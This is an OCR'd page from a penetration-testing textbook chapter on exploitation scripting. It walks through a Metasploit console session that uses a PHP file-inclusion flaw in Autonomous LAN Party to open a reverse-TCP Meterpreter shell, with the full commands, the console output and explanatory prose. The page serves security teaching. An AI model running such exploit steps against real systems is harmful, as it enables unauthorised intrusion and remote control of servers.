 274 CHAPTER 9 Exploitation scripting
File Edit View Search Terminal Help
root@kali:~# msfconsole -q
msf > use exploit/unix/webapp/php_include
msf exploit(php_include) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf exploit(php_include) > set PHPURI /alp/include/_bot.php?master[currentskin]=
XXpathXX?
PHPURI => /alp/include/_bot.php?master[currentskin]=XXpathXX?
msf exploit(php_include) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(php_include) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(php_include) > exploit
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Using URL: http://0.0.0.0:8080/MKdroqUBOd
[*] Local IP: http://172.16.85.158:8080/MKdroqUBOd
[*] PHP include server started.
[*] Sending stage (33068 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:55888) at 2016-05-
02 17:23:00 -0400
[*] Server stopped.
meterpreter > getuid
Server username: www-data (33)
FIGURE 9.13
Exploiting Autonomous LAN Party.
We provide our variables. For this example, RHOST will be 127.0.0.1, PHPURI
will be /alp/include/_bot.php?master[currentskin]=XXpathXX?, and our
payload will be php/meterpreter/reverse_tcp. The only thing left is to set
LHOST (in this case, 127.0.0.1). Now we run it by typing exploit.
Fig. 9.13 shows the successful exploit of Autonomous LAN Party with the
PHP Meterpreter payload. From here, we have the ability to do much of the post-
exploitation we would do with regular Meterpreter.
NOTE
While PHP Meterpreter does have much of the functionality of the standard Windows
Meterpreter, some things are platform-dependent. Some features may not be available and others
may not work the same way. Trial and error is the best solution to determine what is different. As
Metasploit is constantly evolving, make sure to use the latest SVN version for the greatest
functionality.
COMMAND EXECUTION VULNERABILITIES
Command execution vulnerabilities allow arbitrary commands to be executed
through a script due to insufficient validation checking. In this section we will
explore a command execution vulnerability and see how to build a quick script to
Copyrighted material